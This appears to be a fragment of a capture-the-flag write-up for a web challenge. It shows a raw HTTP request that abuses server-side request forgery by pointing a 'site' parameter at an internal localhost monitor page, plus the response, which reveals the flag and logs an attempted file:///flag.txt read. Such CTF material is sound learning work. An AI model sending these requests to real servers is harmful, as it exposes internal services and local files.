 GET /?site=http://localhost:5000/monitor HTTP/2
Host: reader.tjc.tf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Dnt: 1
Referer: https://reader.tjc.tf/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Site View - Site Reader
</title>
13 <link rel="stylesheet" href="static/styles.css">
14 </head>
15 <body>
16
17 <html lang="en">
18 <body>
19
20 <h1>
Status:
</h1>
21 <p>
tjctf{maybe_dont_make_random_server_side_requests_dd695b62}
</p>
22 <br/>
23 <h1>
Recent Errors:
</h1>
24 <p>
Invalid URL '/static/site_view.html': No scheme supplied. Perhaps you meant
https:///static/site_view.html?Invalid URL '/admin.html': No scheme supplied. Perhaps
you meant https:///admin.html?Invalid URL 'asdf': No scheme supplied. Perhaps you
meant https://asdf?Invalid URL 'asdf': No scheme supplied. Perhaps you meant
https://asdf?No connection adapters were found for 'file:///flag.txt'Invalid URL
'hbhb': No scheme supplied. Perhaps you meant https://hbhb?